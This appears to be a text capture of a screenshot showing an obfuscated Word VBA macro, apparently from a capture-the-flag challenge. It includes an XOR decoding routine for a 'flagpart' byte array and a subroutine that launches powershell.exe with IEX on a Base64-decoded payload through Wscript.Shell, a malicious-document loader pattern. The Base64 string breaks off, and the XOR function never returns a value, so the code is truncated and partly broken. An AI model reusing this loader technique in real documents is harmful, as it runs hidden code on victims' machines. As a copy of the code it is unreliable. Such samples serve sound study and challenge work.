 Normal - NewMacros (Code)
(General)
formuoli
Function dgfbhsrjtyghsfgbn(betrhyhzdfgbvfadgh() As Byte, tgdrhnatrhathgdf As Long) As Boolean
    Dim drtgvhsrtghgfhng As Byte
    drtgvhsrtghgfhng = 127
    For i = 0 To tgdrhnatrhathgdf - 1
        betrhyhzdfgbvfadgh(i) = betrhyhzdfgbvfadgh(i) Xor drtgvhsrtghgfhng
        drtgvhsrtghgfhng = ((drtgvhsrtghgfhng + 5) Xor 105)
    Next i
    drtgvhsrtghgfhng = True
End Function
Function flagpart()
    Dim bnirujwtnbiwrbn(12) As Byte
    bnirujwtnbiwrbn(0) = 42
    bnirujwtnbiwrbn(1) = 160
    bnirujwtnbiwrbn(2) = 218
    bnirujwtnbiwrbn(3) = 154
    bnirujwtnbiwrbn(4) = 244
    bnirujwtnbiwrbn(5) = 190
    bnirujwtnbiwrbn(6) = 212
    bnirujwtnbiwrbn(7) = 137
    bnirujwtnbiwrbn(8) = 152
    bnirujwtnbiwrbn(9) = 130
    bnirujwtnbiwrbn(10) = 186
    bnirujwtnbiwrbn(11) = 138
    flagpart = dgfbhsrjtyghsfgbn(bnirujwtnbiwrbn(), 12)
End Function
Sub formuoli()
    Set objShell = CreateObject("Wscript.Shell")
    objShell.Run ("powershell.exe IEX([Text.Encoding]::Utf8.GetString([Convert]::FromBase64String('JGI2NCA9ICIiDQoNCmZ
End Sub